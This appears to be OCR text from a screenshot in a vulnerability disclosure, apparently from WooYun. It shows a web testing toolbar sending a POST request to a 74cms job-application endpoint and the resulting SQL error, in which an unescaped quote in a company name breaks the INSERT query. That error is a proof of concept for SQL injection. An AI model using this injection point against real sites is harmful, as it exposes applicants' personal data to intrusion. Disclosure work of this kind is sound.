 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://web.com/74cms/user/user_apply_jobs.php?act=app_save
Split URL
Execute
Enable Post data Enable Referrer
Post data jobsid=1&resumeid=3
Error: Query error:INSERT INTO qs_personal_jobs_apply (`resume_id`, `resume_name`, `personal_uid`, `jobs_id`, `jobs_name`,
`company_id`, `company_name`, `company_uid`, `notes`, `apply_addtime`, `personal_look`) VALUES ('3', '', '3', '1', 'test',
'1', 'yuaa'', '3', '', '1401601924', '1')
www.wooyun.org